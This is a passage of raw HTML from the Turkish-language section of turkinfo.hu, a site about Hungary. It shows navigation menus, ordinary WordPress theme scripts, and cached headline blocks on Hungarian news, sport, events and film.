<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/modern/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 20.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/modern/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4052";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 